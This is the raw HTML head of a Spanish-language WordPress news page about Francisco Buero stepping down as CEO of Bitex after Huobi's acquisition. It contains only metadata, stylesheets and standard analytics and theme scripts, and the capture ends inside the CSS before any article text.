

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/
body_size: 26776
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Movimientos en Bitex pos adquisición de Huobi</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":95565,"path":"\/movimientos-en-bitex-pos-adquisicion-de-huobi\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/" />
<meta name="description" content="Francisco Buero, CEO de Bitex.la y Remitex.online, ha renunciado 18 meses después de que Huobi adquiriera la plataforma de intercambio de criptomonedas y…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Movimientos en Bitex pos adquisición de Huobi" />
<meta property="og:description" content="Francisco Buero, CEO de Bitex.la y Remitex.online, ha renunciado 18 meses después de que Huobi adquiriera la plataforma de intercambio de criptomonedas y servicios de pagos cross border en América…" />
<meta property="og:url" content="https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Francisco Buero" />
<meta property="article:published_time" content="2023-08-15T15:06:22+00:00" />
<meta property="article:modified_time" content="2023-08-15T15:06:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Movimientos en Bitex pos adquisición de Huobi" />
<meta name="twitter:description" content="Francisco Buero, CEO de Bitex.la y Remitex.online, ha renunciado 18 meses después de que Huobi adquiriera la plataforma de intercambio de criptomonedas y servicios de pagos cross border en América…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Francisco Buero" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/","url":"https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/","name":"Movimientos en Bitex pos adquisición de Huobi","description":"Francisco Buero, CEO de Bitex.la y Remitex.online, ha renunciado 18 meses después de que Huobi adquiriera la plataforma de intercambio de criptomonedas y…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/"},"datePublished":"2023-08-15T15:06:22+00:00","dateModified":"2023-08-15T15:06:26+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmovimientos-en-bitex-pos-adquisicion-de-huobi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmovimientos-en-bitex-pos-adquisicion-de-huobi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/95565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7e109bee43";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
